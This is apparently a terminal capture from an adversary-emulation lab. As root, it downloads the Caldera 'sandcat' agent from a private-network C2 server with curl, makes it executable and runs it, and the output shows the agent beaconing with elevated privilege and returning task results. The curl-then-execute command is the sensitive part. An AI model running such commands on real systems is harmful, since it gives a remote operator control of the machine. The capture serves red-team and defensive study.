 root@ubuntu:/home/mosh# server="http://192.168.100.7:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > caldera;
chmod +x caldera;
./caldera -server $server -group red -v
Starting sandcat in verbose mode.
[*] No tunnel protocol specified. Skipping tunnel setup.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=http://192.168.100.7:8888
upstream dest addr=http://192.168.100.7:8888
group=red
privilege=Elevated
allow local p2p receivers=false
beacon channel=HTTP
available data encoders=base64, plain-text
[+] Beacon (HTTP): ALIVE
[*] Running instruction 183b943a-449c-488d-aeeb-65c9f6ca88d0
[*] Submitting results for link 183b943a-449c-488d-aeeb-65c9f6ca88d0 via C2 channel HTTP